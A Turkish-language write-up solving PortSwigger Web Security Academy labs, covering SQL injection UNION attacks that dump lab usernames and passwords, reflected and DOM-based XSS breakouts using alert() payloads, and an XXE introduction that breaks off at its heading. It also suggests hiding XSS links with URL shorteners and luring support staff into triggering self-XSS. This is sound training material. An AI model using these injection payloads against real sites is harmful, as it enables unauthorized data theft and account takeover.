

Owasp Lab Çözümleri

PortSwigger Lab Çözümleri (SQL Injection, XSS, XXE)

Abdusselam KARAHAN



İÇİNDEKİLER

□ SQL Nedir?	2
SQL Veritabanlarına Birkaç Örnek;	2
□ Basic SQL Komutları	2
□ SQL Injection Nedir? Nasıl Yapılır?	3
□ Neden Kaynaklanır?	3
□ SQL Injection Örneği	3
□ SQL Injection'dan Korunma Yöntemleri	3
□ Lab: SQL injection UNION attack, retrieving data from other tables	4
□ 2.Lab: SQL injection UNION attack, retrieving multiple values in a single column	7
□ 3.Lab: SQL injection attack, querying the database type and version on Oracle	10
□ XSS (CROSS-SITE-SCRIPTING) NEDİR?	12
1.REFLECTED XSS	12
2.STORED XSS	12
3.DOM-BASED XSS	12
4. SELF-XSS	12
□ XSS NEDEN KAYNAKLANIR?	13
□ XSS MANTIĞI	13
□ 1.Lab: Reflected XSS into attribute with angle brackets HTML-encoded	14
□ 2.Lab: DOM XSS in innerHTML sink using source location.search	16
□ 3.Lab: DOM XSS in document.write sink using source location.search inside a select element	18
□ XML (Extensible Markup Language) Nedir?	20
□ XXE (XML External Entity) Nedir?	20
□ XXE Nasıl Çalışır?	20
□ XXE Injection Nasıl Yapılır?	21
□ XXE Mantığı:	21
□ XXE Türleri	21
In-Band XXE:	21
Out-of-Band XXE (OOB XXE):	21
SSRF ile XXE:	21
□ Dahili ve Harici Varlıklar:	21
Dahili Varlık (Internal Entity):	21
Harici Varlık (External Entity):	21
□ 1.Lab: Exploiting XXE using external entities to retrieve files	22
□ 2.Lab: Exploiting XXE to perform SSRF attacks	23

• SQL Nedir?

SQL (Structured Query Language), ilişkisel veritabanlarını yönetmek ve bu veritabanlarında saklanan verilerle etkileşim kurmak için kullanılan bir programlama dilidir. SQL sayesinde veritabanlarına veri ekleyebilir, güncelleyebilir, silebilir ve sorgular yapabilirsiniz. SQL, özellikle verilerin düzenlenmesi ve işlenmesi amacıyla geliştirilmiş, neredeyse her ilişkisel veritabanı yönetim sisteminde (RDBMS) kullanılan evrensel bir dildir.

SQL Veritabanlarına Birkaç Örnek;

1.MYSQL: Açık kaynaklı ve popüler bir veritabanı yönetim sistemidir. Genellikle web uygulamalarında ve PHP ile birlikte kullanılır.

2.PostgreSQL: Güçlü ve geniş özelliklere sahip açık kaynaklı bir SQL veritabanıdır. Hem ilişkisel hem de nesne ilişkisel veritabanı olarak kullanılabilir.

3.SQLite: Sunucuya ihtiyaç duymayan, taşınabilir ve hafif bir veritabanıdır. Genellikle mobil uygulamalarda veya küçük ölçekli projelerde kullanılır.

• Basic SQL Komutları

1.SELECT: Veritabanından veri çekmek için kullanılır.

Örnek: SELECT * FROM users;

Bu komut, "users" tablosundaki tüm kayıtları getirir.

2.INSERT INTO: Veritabanına yeni veri eklemek için kullanılır.

Örnek: INSERT INTO users (name, username) VALUES ('John', 'Wick');

Bu komut, "users" tablosundaki "name" ve "username" kolonlarına sırasıyla "John" ve "Wick" verilerini girecektir

3.DELETE: Veritabanından veri silmek için kullanılır.

Örnek: DELETE FROM users WHERE name = 'John';

Bu komut, "users" tablosunda bulunan "name" kolonundaki "John" isimli veriyi silmeye yarar.

4. UNION: İki veya daha fazla "Select" sorgusunun sonuçlarını birleştirir ve tekrarlanan kayıtları kaldırır.

Örnek: iki farklı tablodan şehir isimlerini alıp birleştirirseniz:

SELECT city FROM customers

UNION

SELECT city FROM suppliers;

Bu sorgu, "customers" ve "suppliers" tablolarındaki şehir isimlerini birleştirir ve tekrar eden şehirleri tek bir kez gösterir.

• SQL Injection Nedir? Nasıl Yapılır?

SQL Injection (SQLi), güvenlik açığı bulunan bir web uygulamasının veritabanına gönderilen sorguları manipüle ederek yetkisiz veri erişimine veya veritabanı manipülasyonlarına olanak sağlayan bir saldırı türüdür.

• Neden Kaynaklanır?

SQL injection genellikle geliştiricilerin kullanıcılardan gelen girdiyi (formlar, URL parametreleri gibi) doğru şekilde filtrelememesi ve temizlememesi nedeniyle meydana gelir. Kullanıcının kontrol edebileceği bir veri parçası, doğrudan SQL sorgusu içine yerleştirilirse saldırganlar bu sorguyu manipüle edebilir.

• SQL Injection Örneği

Bir web sitesinde giriş formu olduğunu düşünelim. Normalde SQL sorgusu şu şekilde olabilir:

SELECT * FROM users WHERE username = 'admin' AND password = '12345';

Eğer bu sorgu, kullanıcı girdilerini doğrudan alıyorsa, saldırgan şu tür bir girdiyle sorguyu manipüle edebilir. Bu manipülasyonları payloadlar aracılığıyla yapabiliriz. Örneğimizdeki veriye payload oluşturacak olursak şöyle bir payload oluşturabiliriz:

Kullanıcı girişi:

- **Kullanıcı adı:** ' OR '1'='1
- **Parola:** ' OR '1'='1

Bu durumda örnek SQL sorgumuz şu hale gelir:

SELECT * FROM users WHERE username = " OR '1'='1' AND password = " OR '1'='1';

Bu sorgumuz her zaman doğru sonuç döndüreceği için saldırgan, herhangi bir kimlik doğrulaması olmadan giriş yapabilir.

• SQL Injection'dan Korunma Yöntemleri

1.Prepared Statements: Dinamik sorgular yerine, önceden hazırlanmış ve parametrelenmiş sorgular kullanmak. Bu yöntem, kullanıcı girdisinin sorgunun yapısını bozmasını engeller. Bu duruma örnek:

SELECT * FROM users WHERE username = ? AND password = ?;

2.Input Validation (Girdi Doğrulama): Kullanıcı girdilerini filtreleyerek sadece beklenen türde ve formatta veri kabul etmek.

3. ORM (Object-Relational Mapping): ORM araçları, SQL sorgularını otomatik olarak oluşturur ve birçok injection riskini önler.

Bahsettiğimiz bu korunma yöntemleri SQL Injection saldırılarından korunmak için yapılması önerilen yöntemlerdendir.

Bu bilgilendirmelerden sonra PortSwigger Academy'de bulunan SQL Injection ile alakalı lab'ları çözmeye başlayabiliriz.

• 1.Lab: SQL injection UNION attack, retrieving data from other tables


This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you need to combine some of the techniques you learned in previous labs.

The database contains a different table called `users`, with columns called `username` and `password`.

To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the `administrator` user.

Bu lab, **ürün kategorisi filtresinde** bir SQL enjeksiyon açığı içeriyormuş. Sorgunun sonuçları uygulamanın yanıtında döndüğünden, başka tablolardan veri almak için **UNION** saldırısı yapabilirsiniz. Veritabanında, **users** adında, **username** ve **password** sütunlarına sahip başka bir tablo bulunuyor. Bu lab'ı çözmek için, SQL enjeksiyonu ile **UNION** saldırısı yapmamızı tüm kullanıcı adlarını ve şifrelerini almamızı ve bu bilgileri kullanarak admin kullanıcısı olarak giriş yapmamızı istiyor.

1.Adım



Lab'ın anasayfasına geldiğim zaman buradaki SQL Injection tipinin Union Based olduğunu tahmin edebiliyorum. Bu şekilde tahmin yürütmemin sebebi ise anasayfada gösterilen verilerin birleştirilerek yani SQL özelliklerinden biri olan UNION özelliği ile birlikte yapılarak ekrana basıldığını biliyorum. Bu sebepten buradaki lab'da Union Based SQL Injection olduğunu düşünüyorum.

Not: SQL Injection yapmadan önce bir saldırı vektörünün kaç aşamadan ve hangi aşamalardan oluştuğunu açıklamak istiyorum ve devamında tüm lablarımı bu şekilde çözeceğim. Saldırı vektörlerimiz 2. Aşamadan oluşuyor.

1.Aşama: Zafiyetin Tespiti yani Proof Of Concept (POC).

2.Aşama: Zafiyetin sömürülmesi yani Exploitation.

Bu bilgiler ışığında lab'ı çözmeye başlayabiliriz.

2.Adım

Internal Server Error

Internal Server Error

0aef005603af899b81cacf9800600083.web-securityacademy.net/filter?category=Gifts

ilk öncelikle lab'ın URL kısmına ' işareti ile bir deneme yapıyorum ve karşıma bir error çıkıyor fakat bu error zafiyetin kanıtı olan bir error değil bu sebepten dolayı bir kesme işareti daha atmak istiyorum.

3.Adım



Gifts"

Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts

0aef005603af899b81cacf9800600083.web-securityacademy.net/filter?category=Gifts

Çift tırnak ile denediğim zaman hiç bir hata almadığımı fark ediyorum bu da demek oluyor ki ortada bir zafiyet var yani saldırı vektörlerimizden birinci adım olan (POC) ile kanıtlamış olduk. Peki arka tarafta ne döndü ve biz bir hata almadık. Bunu açıklamak gerekirse:

SELECT * FROM x WHERE y = 'Gifts''

Arka tarafta bu sorgu dönüyor ve biz ilk başta tek tırnak atarak hatalı bir sorgu döndüğümüz için error alıyoruz fakat çift tırnak ile girdiğimiz zaman hatayı atlayarak karşımıza bir sorgu döndürmeyi başarıyoruz.

4.Adım



Gift' UNION SELECT null,null--

Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts

Buradaki URL çıktısına tam olarak şu sorguyu girdim. Kısaca

=Gift' UNION SELECT null,null--girdiğim bu sorguyu açıklamam gerekirse öncelikle UNION SELECT ile kolon seçmek istediğimi belirttim. Kaç tane kolon sayısı olduğunu bilmediğim için tek tek elle girmeyi tercih ettim. Sadece bir tane null parametresi girdiğimde karşıma internal server error karşıma çıktı ve bu hata mesajı ile düşündüm ki birden daha fazla kolon sayısı var. Bu sebepten iki tane null parametresi girdim ve devamında kalan - - parametresi ile sonraki girdileri yorum satırına çevirdim ve karşıma hatasız bir sorgu döndü.

5.Adım



Gift' UNION SELECT username,password FROM users--

Refine your search:

[All](#) [Corporate gifts](#) [Food & Drink](#) [Gifts](#) [Lifestyle](#) [Tech gifts](#)

wiener
2spy52tq4ez118wbya0u

administrator
3xj9330laud7f5t1j69i

carlos
vzhn5ciozkk66gtrizu

Gift' UNION SELECT username,password FROM users—

Bu URL'deki sorgumuzda kolon sayılarını zaten önceden tahmin etmiştik. Bize lab'ın başında username ve password adında iki kolon olduğundan bahsedilmişti. Bu bilgiden yola çıkarak kolon isimlerimi değiştirdim ve tablo ismi olarak da users isminde bir tablom olduğunu bildiğim için bilgileri yerine yerleştirdim ve karşıma veritabanında bulunan tüm kullanıcıların username ve password'u gelmiş oldu. Bu bilgilerle beraber 'administrator' kullanıcı adlı kişinin parolasıyla login ekranından giriş yapacağım.

6.Adım

Congratulations, you solved the lab! [Share your skills!](#) [Continue learning >>](#)

[Home](#) | [My account](#) | [Log out](#)

My Account

Your username is: administrator

Email

[Update email](#)

Giriş yaptığım zaman görüyorum ki administrator olarak giriş yapmış ve lab'ı başarılı bir şekilde çözmüş oluyorum.

- **2.Lab: SQL injection UNION attack, retrieving multiple values in a single column**

1.Adım


This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response so you can use a UNION attack to retrieve data from other tables.

The database contains a different table called `users`, with columns called `username` and `password`.

To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the `administrator` user.


Bu lab'da başlıktan da anlayabileceğimiz üzere tek kolon çağırarak açığı bulabileceğimize dair bir bilgi paylaşılmış diğer tüm bilgiler bir önceki lab ile aynı.

2.Adım



1. Lab'ın 3.Adımında bahsettiğim üzere bu çıktıyı tekrardan aynı mantık ile alıyorum. Daha sonrasında 1.Lab'dan kopyalar çekerek URL'ye, 'UNION SELECT null,null FROM users --' şeklinde bir parametre gireceğim. Tabii ki girdiğim payload sıkıntısız çalışacak bu yüzden vakit kaybetmemek adına bir sonraki adıma geçerken bu durumları resimleyerek anlatmayacağım

3.Adım



Bu adımda izlemem gereken iki yol var birincisi string bir ifade girmem gerektiği için (username, password) kısımlarını aynı anda alabileceğim konumu bulmam gerekiyor bunun için bir sonraki aşamada hangi kolonda string ifade girmeme izin verdiğini görmek için denemeler yapmam gerekiyor. 4.Adımda bu yolu izleyeceğim.

4.Adım


Internal Server Error

Internal Server Error

0aaf00f0032e2eee805917ac008700de.web-security-academy.net/filter?category=Lifestyle'UNION SELECT 'abc',null FROM users --

Birinci kolon denememde hata ile karşılaşıyorum ve bu hatanın anlamı birinci kolon string değil muhtemelen integer bir ifade alıyor demek oluyor. Bu yüzden 5.Adımda ikinci kolonda şansımı denemeye karar veriyorum.

5.Adım



0aaf00f0032e2eee805917ac008700de.web-security-academy.net/filter?category=Lifestyle'UNION SELECT null,'abc' FROM users --

İkinci kolonu denediğim zaman herhangi bir hata almadığımı görüyorum ve anlıyorum ki benim string ifade çekebileceğim kolon burası ve bu çekeceğim ifadeleri bir özellik ile aynı anda çekmem gerekiyor. Bunun için SQL özelliklerinden olan **String concatenation** olarak bilinen string birleştirme özelliğini kullanacağım.

6.Adım

String concatenation

You can concatenate together multiple strings to make a single string.

Oracle	'foo' 'bar'
Microsoft	'foo' + 'bar'
PostgreSQL	'foo' 'bar'
MySQL	'foo' 'bar' [Note the space between the two strings] CONCAT('foo','bar')

Bu zamana kadar deneme ve yanılmamdan dolayı arka tarafta çalışan SQL servisinin MySQL olduğunu tahmin ettiğim için MySQL'in **CONCAT()** özelliğini kullanacağım. Bu özelliği ikinci kolonda string girebildiğim yere yerleştirerek yani ... null,

CONCAT(username,password) şeklinde bir ifade gireceğim ve böylelikle tek kolonda iki string ifadeyi almayı başarmış olacağımı tahmin ediyorum. 7.Adımda bunu deneyeceğiz.

7.Adım

WE LIKE TO SHOP

Lifestyle'UNION SELECT null,CONCAT(username,password)
FROM users --

Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games

wienerhewkxnm86d643in9t4f	View details
There's No Place Like Gnome	View details
carloslerz8kwxam55u9sdh0jr	View details
The Trapster	View details
administratortzrjw4l2wi7pkf4sqbtr	View details
Inflatable Holiday Home	View details
Balance Beams	View details

Lifestyle'UNION SELECT null,CONCAT(username,password) FROM users –

Arama sonucumda karşıma 3 kullanıcı adı ve parolaları geldi fakat çok düzgün görüntüleyemedim. Daha düzgün görüntülemek için öncelikle geçersiz bir kategori ismi girerek karşıma gelecek verilerden kurtulacağım. Sonrasında kullanıcı adı ve parolaları daha iyi görebilmek adına username, password arasındaki virgül yerine ':::yavuzlar:::' ibaresini gireceğim bunun amacı kullanıcı adı ve parolaları daha düzgün ve anlaşılacak şekilde ayırmak bunu yaparken sorgunun bütünlüğünü bozmamak adına ':::yavuzlar:::' ayracını tırnak içerisinde vereceğim.

8.Adım

WE LIKE TO SHOP

yavuzlar'UNION SELECT
null,CONCAT(username,':::yavuzlar:::',password) FROM users --

Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games

carlos:::yavuzlar:::lerz8kwxam55u9sdh0jr	View details
wiener:::yavuzlar:::hewkxnm86d643in9t4f	View details
administrator:::yavuzlar:::tzrjw4l2wi7pkf4sqbtr	View details

Bahsettiğim işlemler sonrasında karşıma daha düzgün okunaklı bir şekilde kullanıcıların, kullanıcı adı ve parolaları karşıma geliyor. Lab'ın başında bizden administrator kullanıcısı ile giriş yapmamız istenmişti bizde bu girişi hemen yapıyoruz.

9.Adım

Congratulations, you solved the lab!

Share your skills! [Twitter](#) [LinkedIn](#) [Facebook](#) [Continue learning](#)

[Home](#) | [My account](#) | [Log out](#)

My Account

Your username is: administrator

Email

[Update email](#)

Yol haritam olan 9 adımı da izleyerek başarılı bir şekilde lab'ı çözüyorum.

• 3.Lab: SQL injection attack, querying the database type and version on Oracle

This lab contains a [SQL injection](#) vulnerability in the product category filter. You can use a UNION attack to retrieve the results from an injected query.

To solve the lab, display the database version string.

Bu lab'da Oracle kullanılan bir veritabanından versiyonları ana ekrana basmamızı istiyor. PortSwigger'ın bana verdiği SQL Injection cheat sheet sekmesinden bazı bilgilerle bu lab'ı çözeceğim.

1.Adım

Hint

On Oracle databases, every `SELECT` statement must specify a table to select `FROM`. If your `UNION SELECT` attack does not query from a table, you will still need to include the `FROM` keyword followed by a valid table name.

There is a built-in table on Oracle called `dual` which you can use for this purpose. For example: `UNION SELECT 'abc' FROM dual`

For more information, see our [SQL injection cheat sheet](#).

Öncelikle hint kısmından biraz bilgi alıyorum. Bu hint bize Oracle veritabanlarında SELECT UNION ile bilgi çekemediğimizi FROM'un da değer alması gerektiğinden bahsediyor ve bu lab'da dual adında bir tabloya sahip olduğunun kopyasını bize vermiş. Bilgilerle beraber lab'ı çözmeye başlayalım.

2.Adım



123124124" UNION SELECT null,null FROM dual -

Refine your search:

All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games

Her zamanki gibi klasik sorgumu deniyorum. Kolon sayısı hakkında tam olarak bilgim yok bayağı bi null değeri girdim hiç hata almadım o yüzden bu kısım işimiz olmadığını düşünüyorum. Lab'da bizden Oracle versiyonunu istemişti. Cheat Sheet yardımı ile Oracle'da versiyon bilgisi nasıl alınır onu öğreneceğim.

3.Adım

Database version



You can query the database to determine its type and **version**. This information is useful when formulating more complicated attacks.

Oracle	<pre>SELECT banner FROM v\$version SELECT version FROM v\$instance</pre>
Microsoft	<pre>SELECT @@version</pre>
PostgreSQL	<pre>SELECT version()</pre>
MySQL	<pre>SELECT @@version</pre>


Bilgimizde bize Oracle veritabanlarında SELECT banner FROM v\$version veya SELECT version FROM v\$instance şeklinde versiyonları öğrenebildiğimiz bahsedilmiş. Biz kendi örneğimizde 123124124' UNION SELECT null,banner FROM v\$version – şeklinde bir sorgu girip sonuç alabilir miyiz ona bakalım.

4.Adım

Congratulations, you solved the lab!

Share your skills!   Continue learning >

[Home](#)

WE LIKE TO
SHOP 

123124124' UNION SELECT null,banner FROM v\$version --

Refine your search:

[All](#) [Corporate gifts](#) [Food & Drink](#) [Gifts](#) [Lifestyle](#) [Toys & Games](#)

CORE 11.2.0.2.0 Production

NLSRTL Version 11.2.0.2.0 - Production

Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production

PL/SQL Release 11.2.0.2.0 - Production

TNS for Linux: Version 11.2.0.2.0 - Production

Sorgumuz sonrasında karşımıza versiyonlar geliyor ve lab'ı başarılı bir şekilde bitiriyoruz.

• XSS (CROSS-SITE-SCRIPTING) NEDİR?

Bir web uygulamasında kullanıcı tarafından sağlanan verilerin, güvenlik kontrolleri olmadan tarayıcıda çalıştırılmasına izin veren bir güvenlik açığıdır. XSS saldırıları, saldırganın hedef sistem üzerinde **JavaScript** gibi zararlı kodlar çalıştırmasına olanak tanır.

XSS'in türleri vardır bu türlerden bahsetmemiz gerekirse:

1. REFLECTED XSS

Zararlı kod, web sunucusuna bir istekle gönderilir ve sunucunun cevabında direkt olarak döner. Kullanıcı tarafından sağlanan veri doğrudan tarayıcıda çalıştırılır. Bu tür saldırılar genellikle URL'lerde gizli zararlı kodlarla gerçekleştirilir.

Bir kullanıcıya Reflected XSS yedirebilmek için URL kısaltma araçları kullanarak URL'deki script komutunu gizleyebilir ve böylelikle kurbanda XSS zafiyetini ortaya çıkarabiliriz. Reflected XSS için bir örnek payload vermemiz gerekirse de en basit ve en yaygın olan “**<script>alert(1)</script>**” örnek olarak verilebilir.

2. STORED XSS

Zararlı kod sunucuda saklanır ve daha sonra başka bir kullanıcı bu içeriğe eriştiğinde çalıştırılır. Örneğin, bir yorum kutusuna girilen zararlı kod, diğer kullanıcıların yorumları görüntülemesiyle tetiklenebilir. Girdiğimiz bu kod sunucuda her zaman saklanacağı için o sayfayı hangi kullanıcı görüntülerse zararlı kod onunda tarayıcısında çalışacaktır. Adından da anlaşılacağı üzere Stored yani Depolanmış XSS kısaca böyle tanımlanabilir. Payload olarak Reflected ile aynı örnek verilebilir fakat anlatıldığı üzere çalışma prensipleri farklı.

3. DOM-BASED XSS

Zararlı kod, tamamen tarayıcı tarafında (JavaScript üzerinden) çalıştırılır. Sunucudan herhangi bir veri geçişi olmaz; ancak sayfanın **Document Object Model** (DOM) manipülasyonları sırasında saldırı gerçekleştirilir. Bu saldırı türünde genelde yazılımcı javascript değerini innerHTML üzerinden almak istediği zaman ortaya çıkıyor ve biz de aynı yapboz tamamlar gibi etiketi bitirip içerisine herhangi bir syntax hatası almayacak şekilde payload'ı yerleştiriyoruz.

4. SELF-XSS

Kullanıcı, zararlı kodu kendi tarayıcısında çalıştırmaya ikna edilir. Kullanıcıya zararlı bir kod parçasını tarayıcısında manuel olarak çalıştırması söylenir. Bu konuya örnek vermek istiyorum. Bir banka hesabımız olsun bu banka hesabımızda iletişim bilgileri kısmında adres bilgilerini değiştirirken bir XSS açığı bulduğumuzu düşünelim. Bu zafiyeti sadece kendi hesabımda kendi adersimi görüntülediğim zaman yiyeceğimi biliyorum. Bu durumda biraz düşündükten sonra müşteri hizmetlerini arayarak kayıp banka kartı başvurusunda bulunduğumu ve hangi adresime geleceğini teyit etmek istediğimi sorduğumda kendi panelinden benim bulduğum XSS zafiyeti olan kısmı çalıştırdığı zaman olay burada patlak vermeye başlayacaktır.

- **XSS NEDEN KAYNAKLANIR?**

XSS temel olarak dört aşamadan kaynaklanmaktadır. Birinin veya birkaçının olması bu zafiyeti ortaya çıkaracaktır. Bunlar:

1. Kullanıcı girişlerinin doğrulanmaması ve filtrelenmemesi.
2. Güvenli bir şablon motoru kullanılmaması.
3. HTML, JavaScript veya CSS içindeki girdilerin doğrudan işlenmesi.
4. Yanlış veya eksik güvenlik önlemleri (örneğin, giriş doğrulama veya çıkışta doğru güvenlik başlıklarının kullanılması).

Gibi nedenler XSS açığını ortaya çıkarmaktadır. Bu bilgilerle beraber lab'ları çözmeye başlayabiliriz.

- **XSS MANTIĞI**

XSS, tarayıcının güvenilen bir kaynaktan gelen veri olarak gördüğü girdileri işlerken, bu girdilerin aslında saldırgan tarafından enjekte edilen zararlı kod olması durumunda gerçekleşir. Amaç, kullanıcıların oturumlarını çalmak, kimlik bilgilerini ele geçirmek, kötü amaçlı yazılım yaymak veya başka zararlı işlemler gerçekleştirmektir.

Bu bilgiler ile beraber lab'larımızı çözmeye başlayabiliriz.

• 1.Lab: Reflected XSS into attribute with angle brackets HTML-encoded

This lab contains a reflected cross-site scripting vulnerability in the search blog functionality where angle brackets are HTML-encoded. To solve this lab, perform a cross-site scripting attack that injects an attribute and calls the `alert` function.

Burada bizden XSS açığını tetiklememizi istiyor. Fakat bu tetikleme basit bir script alert sorgusu ile yapılamayacağını bize gösteriyor. Bunu nereden anlıyorum hemen birinci adımda anlatalım.

1.Adım

0 search results for "'<script>alert(1)</script>'

[< Back to Blog](#)

Burada bu sorguyu çalıştırdığım zaman herhangi bir sonuç alamadım. Bunun sebebini “Öğeyi İncele” diyerek araştırıyorum.

```
<input type="text" placeholder="Search the blog..." name="search" value
&lt;script&gt;alert(1)&lt; script&gt;"> == $0
```

Kod üzerinde inceleme yaptığımız zaman yazılımcı arka tarafta bazı özel karakterlerin değerlerini değiştirdiğini ve bu yüzden de bizim value dışına farklı bir şekilde çıkmamız gerektiğini düşünüyorum.

2.Adım

0 search results for 'yavuzlar'"

[< Back to Blog](#)

Bu aramamızda bir değer giriyorum ve sonuna value'yu tamamlayıp dışarı çıkmamı sağlayacak “ ekliyorum sonrasında tekrar kodu inceliyorum.

```
<input type="text" placeholder="Search the blog..." name="search" value="yavuzlar"
"> == $0
```

Görüyorum ki başarılı bir şekilde value içerisini tamamlamış bulunuyorum. Sonraki aşamamız buraya bir script eklemekte. Ben kullanıcı ile etkileşimli olması adına onmouseover scriptini deneyeceğim.

3.Adım

0 search results for 'yavuzlar'"

[< Back to Blog](#)

Bu adımda payload olarak onmouseover tercih ettim çünkü kullanıcı etkileşimli olması gerektiğini lab bize söylemişti. Bu payload'ın neden işe yaradığını daha detaylı hemen anlatacağım.

```
<input type="text" placeholder="Search the blog..." name="search" value="yavuzlar"onmouseover="alert(1)"> == $0
```

“ ile value değerini kapatmış ve sıyrılmayı başarmıştık sırada script'imizi yazmak kalmıştı onmouseover="alert(1) yazarak script'i çalıştırabildim. Eşittir işaretinden sonraki “ ise alert sorgumuzdaki fazladan kalan “ ile birleştirerek hem doğru hem hata almadan bir sorgu döndürmek adına konmuş bir işarettir.

4.Adım

WebSecurity Academy

Reflected XSS0afe00400396a28382c856fe0074006a.web-security-academy.net web sitesinin mesajıBack to lab description1

encodedLAB Solved

Congratulations, you solved the lab!

Share your skills! [Twitter](#) [LinkedIn](#) [Continue learning >>](#)

[Home](#)

0 search results for 'yavuzlar"onmouseover="alert(1)'

[< Back to Blog](#)

Neticesinde lab'ı başarılı bir şekilde tamamlamış oluyoruz.

• 2.Lab: DOM XSS in innerHTML sink using source location.search

This lab contains a DOM-based cross-site scripting vulnerability in the search blog functionality. It uses an `innerHTML` assignment, which changes the HTML contents of a `div` element, using data from `location.search`.

To solve this lab, perform a cross-site scripting attack that calls the `alert` function.

Bu lab'da bir innerHTML açığı olduğundan ve bu açığı tetiklememiz isteniyor.

1.Adım

```
<h1>
  <span>0 search results for '</span>
  <span id="searchMessage">deneme</span>
  <span>'</span>
</h1>
<script> == $0
    function doSearchQuery(query) {
      document.getElementById('searchMessage').innerHTML = query;
    }
    var query = (new URLSearchParams(window.location.search)).get('search');
    if(query) {
      doSearchQuery(query);
    }
  }
```

“deneme” adında bir sorgu göndererek kodun nasıl çalıştığını analiz etmeye başlayalım. Javascript kodlarını incelediğimiz zaman sorgu **document.getElementById().innerHTML** ile span içerisine yazılıyor ve ekrana çıkı olarak geliyor. Biz burada tam olarak burayı manipüle etmeye çalışacağız. Kasıtlı olarak yanlış olan bir html tag'ı içerisinde javascript kodu çalıştırmayı deneyeceğim. Ayrıca bu sorgunun ekrana basılıyor olması lazım bu yüzden `` etiketi ile bir deneme gerçekleştireceğim.


2.Adım

0 search results for 'deneme'

[< Back to Blog](#)


Bu payloadda kasıtlı olarak yanlış bir src veriyorum ki script kodum çalışsın ve bu scripti ekrana basmaya yarayacak bir img etiketi içerisinde yazıyorum. Hatalı görsel ekranda görüldüğü zaman alert scriptimin çalışması için bu payload'ı kullanıyorum.

3.Adım



Sorgumdan sonra payload başarılı bir şekilde çalışıyor. Peki bu payload neden çalıştı onu inceleyelim.

İnceleme



Arama kısmına her yazdığım arama sonucu innerHTML sayesinde span içerisine alınıyor ve span içerisinde ekrana basılıyor. Bende bu koddan yola çıkarak span kısmına çalışmayan hatalı bir img tag'ı ve sonrasında çalışması için javascript kodu ekliyorum ve sonucunda img tag'ı hatalı olduğu için bir diğer javascript kodum çalışıyor ve ekranda pop-up olarak bir uyarı ekranı çıkıyor.

• 3.Lab: DOM XSS in document.write sink using source location.search inside a select element

This lab contains a DOM-based cross-site scripting vulnerability in the stock checker functionality. It uses the JavaScript `document.write` function, which writes data out to the page. The `document.write` function is called with data from `location.search` which you can control using the website URL. The data is enclosed within a select element.

To solve this lab, perform a cross-site scripting attack that breaks out of the select element and calls the `alert` function.

Bu lab'da check stock kısmında bir zafiet bulunduğundan bashediyor. `document.write` fonksiyonu ile ekrana stock kontrolü yapılabildiğini bize bilgi olarak vermiş ve bizden select etiketinin dışına çıkarak ekrana `alert()` fonksiyonunu çalıştırmamızı istiyor.

1.Adım

```
<select name="storeId"> == $0
  <option>London</option>
  <option>Paris</option>
  <option>Milan</option>
</select>
```

Document.write fonksiyonu ile ekrana yazılan bilgilerin bulunduğu kod dizinine gidiyorum ve kodu incelemeye başlıyorum. Burada bizden select etiketini sonlandırıp içerisine javascript kodu enjekte etmemizi istemişti. Öncelikle select etiketini bitirmek için ve URL'de çalışacak bir payload yazmam gerektiği için URL'yi kontrol edip bir deneme yapacağım.

2.Adım

London
Paris
Milan

Check stock

[</select>](http://web-security-academy.net/product?productId=1&storeId=)

URL'ye u şekilde bir girdi sonucu check stock kısmındaki şehirleri dışarı çıkarmış bulundum.

```
><select name="storeId">...</select> == $0
  <option>London</option>
  <option>Paris</option>
  <option>Milan</option>
```

Bunun sebebi de kodları bu şekilde tekrardan oluşturmuş olmamdan kaynaklı oluyor. Yani başarılı bir şekilde select tag'ini sonlandırmış oldum şimdi option tag'leri arasına bir payload eklemem gerekiyor. Bir önceki lab'da ekrana bir hata basmamız gerektiği için img tag'ini kullanmıştık tekrar aynı tag'ı kullanacağım ve bir hata döndürmeye çalışacağım. Muhtemelen başarılı bir şekilde çalışmış olacak.

3.Adım

```
web-security-academy.net/product?productId=1&storeId="></select><img src=1 onerror=":alert(1)"></img>
```

URL kısmına bir önceki lab'da kullandığım `` tag'ı kullanacağım. Buradaki amacım hatalı bir img girerek javascript kodunu çalıştırmak istemem img etiketini kullanma sebebimde tamamen geçen lab ile aynı olarak ekrana basılması gereken bir hata olması gerekiyor ki javascript kodu çalışsın. "`></select>` etiketi ile zaten select'in dışına çıkmıştık sadece payload ekleme kalmıştı ve bunu da yaparak URL'yi çalıştırıyorum.

4.Adım




URL başarılı bir şekilde çalıştı ve lab'ı çözmeyi başardım. Peki ne oldu da benim kodum çalıştı gelin inceleyelim.

İnceleme

```
<select name="storeId">...</select> == $0  
  
<option>London</option>  
<option>Paris</option>  
<option>Milan</option>
```

Check stock butonunu incelediğim zaman bir select tag'ı ile ekrana stockların adedini basan storeId isimli bir select sorgusu olduğunu görüyorduk ve bizden bu select sorgusundan çıkıp kendi kodumuzu enjekte etmemiz isteniyordu. Bizde select sorgusundan çıkarak kendi hatalı kodumuzu yerleştirdiğimiz zaman select ve option etiketleri arasında çalışan bir javascript ve html kodu enjekte ettik. Kodun çalışma prensibi, eğer img etiketi hatalıysa ekrana alert(1) ibaresini bas. Bu şekilde lab'ı başarılı bir şekilde çözmüş olduk. Peki bu kod ekrana nasıl basıldı onu da görelim.



Hatalı ve javascript kodumuz çalışan check stock tam olarak böyle gözüküyor.

- **XML (Extensible Markup Language) Nedir?**

XML, veri depolama ve taşımada kullanılan bir işaretleme dilidir. Hem insan hem de makine tarafından okunabilir ve esnek bir yapısı vardır. Veriler, öğeler ve nitelikler halinde hiyerarşik yapıda saklanır.

XML için bir örnek kod göstermemiz gerekirse:

```
<person>

<name>John Doe</name>

<age>30</age>

</person>
```

Bu kod XML için bir örnek olarak verilebilir.

- **XXE (XML External Entity) Nedir?**

